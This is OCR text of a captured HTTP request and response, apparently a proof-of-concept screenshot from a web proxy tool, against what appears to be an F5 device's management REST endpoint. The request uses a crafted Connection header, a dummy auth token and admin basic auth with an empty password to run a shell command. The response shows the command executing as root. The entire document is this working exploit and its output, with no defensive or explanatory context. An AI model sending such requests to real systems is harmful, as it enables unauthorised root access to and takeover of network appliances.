 Send Cancel < ▼ > ▼ Target: https:
Request
Pretty Raw \n Actions
POST /mgmt/tm/util/bash HTTP/1.1
2 Host:
3 Connection: keep-alive, X-F5-Auth-Token
4 X-F5-Auth-Token: a
5 Authorization: basic YWRtaW46
6 Content-Length: 46
7 Content-Type: application/json
8
9 {
0 "command":"run",
1 "utilCmdArgs":"-c id"
2 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: 09 May 2022 07:48:53 UTC
3 Server: com.f5.rest.common.RestRequestSender
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: -1
9 Content-Length: 167
10 Content-Type: application/json
11 Allow:
12 Local-Ip-From-Httpd: 127.0.0.1
13 X-Forwarded-Server: localhost.localdomain
14 X-Forwarded-Proto: http
15 X-F5-New-Authtok-Reqd: false
16 X-Forwarded-Host:
17 X-Content-Type-Options: nosniff
18 X-XSS-Protection: 1; mode=block
19 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self
20 Keep-Alive: timeout=4, max=100
21 Connection: Keep-Alive
22
23 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}
INSPECTOR